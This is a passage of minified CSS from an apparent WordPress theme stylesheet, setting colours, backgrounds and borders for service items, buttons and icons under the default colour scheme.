.social_icon{color:#6a6a6a}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#838383;	background-color:#ffffff}.scheme_default .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#1f1f1f}.scheme_default .sc_properties_compare_data .properties_feature_present{color:#2c6bb5}.scheme_default .sc_services .sc_services_item_number{color:#d8dcdf}.scheme_default .sc_services_default .sc_services_item{color:#6a6a6a;	background-color:#eff2f4}.scheme_default .scheme_dark .sc_services_default .sc_services_item_info{background-color:#ffffff}.scheme_default .scheme_dark .sc_services_default .sc_services_item{background-color:#ffffff}.scheme_default .scheme_dark .sc_services_default .sc_button.sc_button_simple{background-color:#eff2f4}.scheme_default .scheme_dark .sc_services_default .sc_button.sc_button_simple:hover{background-color:#2c6bb5}.scheme_default .scheme_dark .sc_services_default .sc_button.sc_button_simple:before{color:#a5aaad!important}.scheme_default .scheme_dark .sc_services_default .sc_button.sc_button_simple:hover:before{color:#ffffff!important}.scheme_default .sc_services_default .sc_services_item_icon{color:#19226d;	border-color:#19226d}.scheme_default .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#ff6340;	background-color:#19226d;	border-color:#19226d}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_icon{color:#19226d;	border-color:#19226d}.scheme_default .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#ff6340;	background-color:#19226d;	border-color:#19226d}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_icon{color:#ff730c;	border-color:#ff730c}.scheme_default .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#ff6340;	background-color:#ff730c;	border-color:#ff730c}.scheme_default .sc_services_default.color_style_dark .sc_services_item_icon{color:#161616;	border-color:#161616}.scheme_default .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#ff6340;	background-color:#161616;	border-color:#161616}.scheme_default .sc_services_default .sc_services_item_subtitle a{color:#19226d}.scheme_default .sc_services_default .sc_services_item_subtitle a:hover{color:#1f1f1f}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#19226d}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#2c6bb5}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#ff730c}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#979bca}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#161616}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#19226d}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#6a6a6a;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_icon{color:#2c6bb5;	border-color:#2c6bb5}.scheme_default .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#161616}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ff6340;	background-color:#2c6bb5;	border-color:#2c6bb5}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#2c6bb5}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#161616}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_icon{color:#2c6bb5;	border-color:#2c6bb5}.scheme_default .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#161616}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ff6340;	background-color:#2c6bb5;	border-color:#2c6bb5}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#2c6bb5}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#161616}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_icon{color:#ff730c;	border-color:#ff730c}.scheme_default .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#161616}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ff6340;	background-color:#ff730c;	border-color:#ff730c}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ff730c}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#161616}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_icon{color:#161616;	border-color:#161616}.scheme_default .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#2c6bb5}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ff6340;	background-color:#161616;	border-color:#161616}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#161616}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#2c6bb5}.scheme_default .sc_services_light .sc_services_item_icon{color:#2c6bb5}.scheme_default .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#161616}.scheme_default .sc_services_light.color_style_link2 .sc_services_item_icon{color:#2c6bb5}.scheme_default .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#161616}.scheme_default .sc_services_light.color_style_link3 .sc_services_item_icon{color:#ff730c}.scheme_default .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#161616}.scheme_default .sc_services_light.color_style_dark .sc_services_item_icon{color:#161616}.scheme_default .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#2c6bb5}.scheme_default .sc_services_light .sc_services_item.with_icon{background-color:#ffffff}.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(1) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(4) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(7) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(10) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(13) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(16) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(19) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light .slider-slide:nth-child(1) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light .slider-slide:nth-child(4) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light .slider-slide:nth-child(7) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light .slider-slide:nth-child(10) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light .slider-slide:nth-child(13) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light .slider-slide:nth-child(16) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light .slider-slide:nth-child(19) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(1) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(4) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(7) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(10) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(13) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(16) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(19) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light .slider-slide:nth-child(1) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light .slider-slide:nth-child(4) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light .slider-slide:nth-child(7) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light .slider-slide:nth-child(10) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light .slider-slide:nth-child(13) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light .slider-slide:nth-child(16) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light .slider-slide:nth-child(19) .sc_services_item_button .sc_button.sc_button_simple:before{background:#2c6bb5!important}.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(2) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(5) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(8) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(11) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(14) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(17) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(20) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light .slider-slide:nth-child(2) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light .slider-slide:nth-child(5) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light .slider-slide:nth-child(8) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light .slider-slide:nth-child(11) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light .slider-slide:nth-child(14) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light .slider-slide:nth-child(17) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light .slider-slide:nth-child(20) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(2) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(5) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(8) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(11) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(14) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(17) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(20) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light .slider-slide:nth-child(2) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light .slider-slide:nth-child(5) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light .slider-slide:nth-child(8) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light .slider-slide:nth-child(11) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light .slider-slide:nth-child(14) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light .slider-slide:nth-child(17) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light .slider-slide:nth-child(20) .sc_services_item_button .sc_button.sc_button_simple:before{background:#ff730c!important}.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(3) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(6) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(9) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(12) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(15) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(18) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(21) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light .slider-slide:nth-child(3) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light .slider-slide:nth-child(6) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light .slider-slide:nth-child(9) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light .slider-slide:nth-child(12) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light .slider-slide:nth-child(15) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light .slider-slide:nth-child(18) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light .slider-slide:nth-child(21) .sc_services_item_button .sc_button.sc_button_simple:after,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(3) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(6) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(9) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(12) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(15) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(18) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(21) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light .slider-slide:nth-child(3) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light .slider-slide:nth-child(6) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light .slider-slide:nth-child(9) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light .slider-slide:nth-child(12) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light .slider-slide:nth-child(15) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light .slider-slide:nth-child(18) .sc_services_item_button .sc_button.sc_button_simple:before,.scheme_default .sc_services_light .slider-slide:nth-child(21) .sc_services_item_button .sc_button.sc_button_simple:before{background:#ff371e!important}.scheme_default .sc_services_light .sc_services_item_button .sc_button.sc_button_simple{color:#161616}.scheme_default .sc_services_light .sc_services_item_title{color:#161616}.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(1) .sc_services_item_title a:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(4) .sc_services_item_title a:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(7) .sc_services_item_title a:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(10) .sc_services_item_title a:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(13) .sc_services_item_title a:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(16) .sc_services_item_title a:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(19) .sc_services_item_title a:hover,.scheme_default .sc_services_light .slider-slide:nth-child(1) .sc_services_item_title a:hover,.scheme_default .sc_services_light .slider-slide:nth-child(4) .sc_services_item_title a:hover,.scheme_default .sc_services_light .slider-slide:nth-child(7) .sc_services_item_title a:hover,.scheme_default .sc_services_light .slider-slide:nth-child(10) .sc_services_item_title a:hover,.scheme_default .sc_services_light .slider-slide:nth-child(13) .sc_services_item_title a:hover,.scheme_default .sc_services_light .slider-slide:nth-child(16) .sc_services_item_title a:hover,.scheme_default .sc_services_light .slider-slide:nth-child(19) .sc_services_item_title a:hover{color:#2c6bb5}.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(2) .sc_services_item_title a:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(5) .sc_services_item_title a:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(8) .sc_services_item_title a:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(11) .sc_services_item_title a:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(14) .sc_services_item_title a:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(17) .sc_services_item_title a:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(20) .sc_services_item_title a:hover,.scheme_default .sc_services_light .slider-slide:nth-child(2) .sc_services_item_title a:hover,.scheme_default .sc_services_light .slider-slide:nth-child(5) .sc_services_item_title a:hover,.scheme_default .sc_services_light .slider-slide:nth-child(8) .sc_services_item_title a:hover,.scheme_default .sc_services_light .slider-slide:nth-child(11) .sc_services_item_title a:hover,.scheme_default .sc_services_light .slider-slide:nth-child(14) .sc_services_item_title a:hover,.scheme_default .sc_services_light .slider-slide:nth-child(17) .sc_services_item_title a:hover,.scheme_default .sc_services_light .slider-slide:nth-child(20) .sc_services_item_title a:hover{color:#ff730c}.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(3) .sc_services_item_title a:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(6) .sc_services_item_title a:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(9) .sc_services_item_title a:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(12) .sc_services_item_title a:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(15) .sc_services_item_title a:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(18) .sc_services_item_title a:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(21) .sc_services_item_title a:hover,.scheme_default .sc_services_light .slider-slide:nth-child(3) .sc_services_item_title a:hover,.scheme_default .sc_services_light .slider-slide:nth-child(6) .sc_services_item_title a:hover,.scheme_default .sc_services_light .slider-slide:nth-child(9) .sc_services_item_title a:hover,.scheme_default .sc_services_light .slider-slide:nth-child(12) .sc_services_item_title a:hover,.scheme_default .sc_services_light .slider-slide:nth-child(15) .sc_services_item_title a:hover,.scheme_default .sc_services_light .slider-slide:nth-child(18) .sc_services_item_title a:hover,.scheme_default .sc_services_light .slider-slide:nth-child(21) .sc_services_item_title a:hover{color:#ff371e}.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(1) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(4) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(7) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(10) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(13) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(16) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(19) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light .slider-slide:nth-child(1) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light .slider-slide:nth-child(4) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light .slider-slide:nth-child(7) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light .slider-slide:nth-child(10) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light .slider-slide:nth-child(13) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light .slider-slide:nth-child(16) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light .slider-slide:nth-child(19) .sc_services_item_button .sc_button.sc_button_simple:hover{color:#2c6bb5!important}.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(2) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(5) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(8) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(11) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(14) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(17) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(20) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light .slider-slide:nth-child(2) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light .slider-slide:nth-child(5) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light .slider-slide:nth-child(8) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light .slider-slide:nth-child(11) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light .slider-slide:nth-child(14) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light .slider-slide:nth-child(17) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light .slider-slide:nth-child(20) .sc_services_item_button .sc_button.sc_button_simple:hover{color:#ff730c!important}.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(3) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(6) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(9) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(12) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(15) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(18) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(21) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light .slider-slide:nth-child(3) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light .slider-slide:nth-child(6) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light .slider-slide:nth-child(9) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light .slider-slide:nth-child(12) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light .slider-slide:nth-child(15) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light .slider-slide:nth-child(18) .sc_services_item_button .sc_button.sc_button_simple:hover,.scheme_default .sc_services_light .slider-slide:nth-child(21) .sc_services_item_button .sc_button.sc_button_simple:hover{color:#ff371e!important}.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(1) .sc_services_item_icon,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(4) .sc_services_item_icon,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(7) .sc_services_item_icon,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(10) .sc_services_item_icon,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(13) .sc_services_item_icon,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(16) .sc_services_item_icon,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(19) .sc_services_item_icon,.scheme_default .sc_services_light .slider-slide:nth-child(1) .sc_services_item_icon,.scheme_default .sc_services_light .slider-slide:nth-child(4) .sc_services_item_icon,.scheme_default .sc_services_light .slider-slide:nth-child(7) .sc_services_item_icon,.scheme_default .sc_services_light .slider-slide:nth-child(10) .sc_services_item_icon,.scheme_default .sc_services_light .slider-slide:nth-child(13) .sc_services_item_icon,.scheme_default .sc_services_light .slider-slide:nth-child(16) .sc_services_item_icon,.scheme_default .sc_services_light .slider-slide:nth-child(19) .sc_services_item_icon{color:#2c6bb5}.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(2) .sc_services_item_icon,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(5) .sc_services_item_icon,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(8) .sc_services_item_icon,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(11) .sc_services_item_icon,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(14) .sc_services_item_icon,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(17) .sc_services_item_icon,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(20) .sc_services_item_icon,.scheme_default .sc_services_light .slider-slide:nth-child(2) .sc_services_item_icon,.scheme_default .sc_services_light .slider-slide:nth-child(5) .sc_services_item_icon,.scheme_default .sc_services_light .slider-slide:nth-child(8) .sc_services_item_icon,.scheme_default .sc_services_light .slider-slide:nth-child(11) .sc_services_item_icon,.scheme_default .sc_services_light .slider-slide:nth-child(14) .sc_services_item_icon,.scheme_default .sc_services_light .slider-slide:nth-child(17) .sc_services_item_icon,.scheme_default .sc_services_light .slider-slide:nth-child(20) .sc_services_item_icon{color:#ff730c}.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(3) .sc_services_item_icon,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(6) .sc_services_item_icon,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(9) .sc_services_item_icon,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(12) .sc_services_item_icon,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(15) .sc_services_item_icon,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(18) .sc_services_item_icon,.scheme_default .sc_services_light [class*="trx_addons_column-"]:nth-child(21) .sc_services_item_icon,.scheme_default .sc_services_light .slider-slide:nth-child(3) .sc_services_item_icon,.scheme_default .sc_services_light .slider-slide:nth-child(6) .sc_services_item_icon,.scheme_default .sc_services_light .slider-slide:nth-child(9) .sc_services_item_icon,.scheme_default .sc_services_light .slider-slide:nth-child(12) .sc_services_item_icon,.scheme_default .sc_services_light .slider-slide:nth-child(15) .sc_services_item_icon,.scheme_default .sc_services_light .slider-slide:nth-child(18) 